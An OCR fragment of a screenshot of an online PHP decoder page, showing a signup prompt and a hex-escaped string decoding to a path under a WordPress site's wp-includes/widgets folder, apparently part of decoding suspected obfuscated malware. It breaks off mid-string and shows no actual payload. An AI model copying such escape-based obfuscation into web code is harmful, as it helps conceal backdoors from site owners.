
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
\x2fhome\x2fdata\x74ool/\x6baser\x6eefot\x6f.dk/\x77p-
in\x63lude\x73/wid\x67ets/\x66avic\x..